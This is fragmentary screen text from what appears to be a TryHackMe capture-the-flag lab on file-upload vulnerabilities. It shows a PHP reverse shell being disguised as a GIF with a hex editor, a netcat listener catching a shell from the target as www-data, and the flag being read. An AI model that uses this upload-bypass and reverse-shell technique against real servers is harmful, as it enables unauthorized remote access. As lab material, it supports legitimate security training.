 wser-Based
List of file signatures - Wikiped
s://vnc.tryhackme.tech/index.html?host=proxy-4.tryhackme.tech&password=40ea8e5ebd1356b9&proxyIP=10.10.11.210&resize=remote
Fri 20 Oct, 23:11
AttackBox IP:10.10.11.210
Magic — Mozilla Firefox
root@ip-10-10-11-210: ~
File Edit View Search Terminal Tabs Help
TryHackMe | L
GitHub - swisskyrepo/…
root@ip-10-10-11-210: ~
root@ip-10-10-11-210: ~
It looks like
ay, welcome back!
Refresh Firefox…
Preparing to unpack .../ncurses-hexedit_0.9.7+orig-3_amd64.deb ...
Unpacking ncurses-hexedit (0.9.7+orig-3) ...
Setting up ncurses-hexedit (0.9.7+orig-3) ...
Processing triggers for install-info (6.5.0.dfsg.1-2) ...
Processing triggers for man-db (2.8.3-2ubuntu0.1) ...
root@ip-10-10-11-210:~# hexeditor php-reverse-shell.php
root@ip-10-10-11-210:~# file php-reverse-shell.php
php-reverse-shell.php: GIF image data, version 87a, 15370 x 28735
root@ip-10-10-11-210:~# nc -lvnp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 10.10.46.223 57084 received!
Linux 94d79a333b8d 4.15.0-109-generic #110-Ubuntu SMP Tue Jun 23 02:39:32 UTC 20
20 x86_64 x86_64 x86_64 GNU/Linux
22:11:02 up 40 min, 0 users, load average: 2.04, 1.28, 0.74
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ cd /var/www/
$ ls
flag.txt
html
$ cat flag.txt
THM{MWY5ZGU4NzE0ZDlhNjE1NGM4ZThjZDJh}
$
magic.uploadvulns.thm
Type here to search
95%
84°F Sunny
6:11 PM
10/20/2023
21